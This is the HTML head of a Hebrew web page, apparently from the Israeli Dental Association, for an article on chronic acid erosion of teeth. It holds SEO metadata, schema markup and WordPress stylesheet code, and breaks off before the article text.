

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ida.org.il/articles/%D7%A9%D7%97%D7%99%D7%A7%D7%94-%D7%97%D7%95%D7%9E%D7%A6%D7%99%D7%AA-%D7%9B%D7%A8%D7%95%D7%A0%D7%99%D7%AA-%D7%A9%D7%9C-%D7%94%D7%A9%D7%99%D7%A0%D7%99%D7%99%D7%9D-%D7%9B%D7%99%D7%A6%D7%93-%D7%9C%D7%90/
body_size: 37676
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>שחיקה חומצית כרונית של השיניים: כיצד לאבחן ולמנוע נזקים - ההסתדרות לרפואת שיניים בישראל</title>
	<link rel="canonical" href="https://www.ida.org.il/articles/שחיקה-חומצית-כרונית-של-השיניים-כיצד-לא/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="שחיקה חומצית כרונית של השיניים: כיצד לאבחן ולמנוע נזקים - ההסתדרות לרפואת שיניים בישראל" />
	<meta property="og:description" content="חשיפה לחומצות בפה בגלל תזונה עתירה בחומצות, שפשוף השן בחומצה, הקאות מרובות ומיצי קיבה בפה, עלולה לגרום לתופעה של שחיקה חומצית: החלשות האמאייל ואף הדנטין&nbsp; בגלל חומצות שאינן בגלל הפרשות החיידקים. השחיקה החומצית באופן כרוני תגרום לנזקים משמעותיים ובלתי הפיכים לשן, תחליש את המבנה הפיזי שלה, ותגרום לרגישות ולנטייה גדולה מהרגיל לשברים בשן ולעששת (חורים)" />
	<meta property="og:url" content="https://www.ida.org.il/articles/שחיקה-חומצית-כרונית-של-השיניים-כיצד-לא/" />
	<meta property="og:site_name" content="ההסתדרות לרפואת שיניים בישראל" />
	<meta property="article:modified_time" content="2025-07-12T08:13:15+00:00" />
	<meta property="og:image" content="https://www.ida.org.il/wp-content/uploads/2023/05/1392_c90dd8b4f07789e3215cce0046bdbe68.jpg" />
	<meta property="og:image:width" content="577" />
	<meta property="og:image:height" content="242" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="8 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ida.org.il/articles/%d7%a9%d7%97%d7%99%d7%a7%d7%94-%d7%97%d7%95%d7%9e%d7%a6%d7%99%d7%aa-%d7%9b%d7%a8%d7%95%d7%a0%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%90/","url":"https://www.ida.org.il/articles/%d7%a9%d7%97%d7%99%d7%a7%d7%94-%d7%97%d7%95%d7%9e%d7%a6%d7%99%d7%aa-%d7%9b%d7%a8%d7%95%d7%a0%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%90/","name":"שחיקה חומצית כרונית של השיניים: כיצד לאבחן ולמנוע נזקים - ההסתדרות לרפואת שיניים בישראל","isPartOf":{"@id":"https://www.ida.org.il/#website"},"primaryImageOfPage":{"@id":"https://www.ida.org.il/articles/%d7%a9%d7%97%d7%99%d7%a7%d7%94-%d7%97%d7%95%d7%9e%d7%a6%d7%99%d7%aa-%d7%9b%d7%a8%d7%95%d7%a0%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%90/#primaryimage"},"image":{"@id":"https://www.ida.org.il/articles/%d7%a9%d7%97%d7%99%d7%a7%d7%94-%d7%97%d7%95%d7%9e%d7%a6%d7%99%d7%aa-%d7%9b%d7%a8%d7%95%d7%a0%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%90/#primaryimage"},"thumbnailUrl":"https://www.ida.org.il/wp-content/uploads/2023/05/1392_c90dd8b4f07789e3215cce0046bdbe68.jpg","datePublished":"2023-05-16T14:04:53+00:00","dateModified":"2025-07-12T08:13:15+00:00","breadcrumb":{"@id":"https://www.ida.org.il/articles/%d7%a9%d7%97%d7%99%d7%a7%d7%94-%d7%97%d7%95%d7%9e%d7%a6%d7%99%d7%aa-%d7%9b%d7%a8%d7%95%d7%a0%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%90/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.ida.org.il/articles/%d7%a9%d7%97%d7%99%d7%a7%d7%94-%d7%97%d7%95%d7%9e%d7%a6%d7%99%d7%aa-%d7%9b%d7%a8%d7%95%d7%a0%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%90/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.ida.org.il/articles/%d7%a9%d7%97%d7%99%d7%a7%d7%94-%d7%97%d7%95%d7%9e%d7%a6%d7%99%d7%aa-%d7%9b%d7%a8%d7%95%d7%a0%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%90/#primaryimage","url":"https://www.ida.org.il/wp-content/uploads/2023/05/1392_c90dd8b4f07789e3215cce0046bdbe68.jpg","contentUrl":"https://www.ida.org.il/wp-content/uploads/2023/05/1392_c90dd8b4f07789e3215cce0046bdbe68.jpg","width":577,"height":242,"caption":"מאמר שחיקה חומצית כרונית של השיניים: כיצד לאבחן ולמנוע נזקים"},{"@type":"BreadcrumbList","@id":"https://www.ida.org.il/articles/%d7%a9%d7%97%d7%99%d7%a7%d7%94-%d7%97%d7%95%d7%9e%d7%a6%d7%99%d7%aa-%d7%9b%d7%a8%d7%95%d7%a0%d7%99%d7%aa-%d7%a9%d7%9c-%d7%94%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%90/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"בית","item":"https://www.ida.org.il/"},{"@type":"ListItem","position":2,"name":"מאמרים מקצועיים","item":"https://www.ida.org.il/articles/"},{"@type":"ListItem","position":3,"name":"שחיקה חומצית כרונית של השיניים: כיצד לאבחן ולמנוע נזקים"}]},{"@type":"WebSite","@id":"https://www.ida.org.il/#website","url":"https://www.ida.org.il/","name":"ההסתדרות לרפואת שיניים בישראל","description":"הבית המקצועי של רופאי השיניים בישראל","publisher":{"@id":"https://www.ida.org.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ida.org.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.ida.org.il/#organization","name":"ההסתדרות לרפואת שיניים בישראל","url":"https://www.ida.org.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.ida.org.il/#/schema/logo/image/","url":"https://www.ida.org.il/wp-content/uploads/2022/12/ההסתדרות-לרפואת-שיניים-בישראל.png","contentUrl":"https://www.ida.org.il/wp-content/uploads/2022/12/ההסתדרות-לרפואת-שיניים-בישראל.png","width":498,"height":248,"caption":"ההסתדרות לרפואת שיניים בישראל"},"image":{"@id":"https://www.ida.org.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ההסתדרות לרפואת שיניים בישראל &laquo; פיד‏" href="https://www.ida.org.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="ההסתדרות לרפואת שיניים בישראל &laquo; פיד תגובות‏" href="https://www.ida.org.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ida.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ida.org.il%2Farticles%2F%25d7%25a9%25d7%2597%25d7%2599%25d7%25a7%25d7%2594-%25d7%2597%25d7%2595%25d7%259e%25d7%25a6%25d7%2599%25d7%25aa-%25d7%259b%25d7%25a8%25d7%2595%25d7%25a0%25d7%2599%25d7%25aa-%25d7%25a9%25d7%259c-%25d7%2594%25d7%25a9%25d7%2599%25d7%25a0%25d7%2599%25d7%2599%25d7%259d-%25d7%259b%25d7%2599%25d7%25a6%25d7%2593-%25d7%259c%25d7%2590%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ida.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ida.org.il%2Farticles%2F%25d7%25a9%25d7%2597%25d7%2599%25d7%25a7%25d7%2594-%25d7%2597%25d7%2595%25d7%259e%25d7%25a6%25d7%2599%25d7%25aa-%25d7%259b%25d7%25a8%25d7%2595%25d7%25a0%25d7%2599%25d7%25aa-%25d7%25a9%25d7%259c-%25d7%2594%25d7%25a9%25d7%2599%25d7%25a0%25d7%2599%25d7%2599%25d7%259d-%25d7%259b%25d7%2599%25d7%25a6%25d7%2593-%25d7%259c%25d7%2590%2F&#038;format=xml" />
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='scm-styles-css' href='https://www.ida.org.il/wp-content/plugins/saglix-cookie-consent-manager/scm.css?ver=1756715286' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.ida.org.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.ida.org.il/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.ida.org.il/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.ida.org.il/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.ida.org.il/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.ida.org.il/wp-includes/blocks/separator/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.ida.org.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.1.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 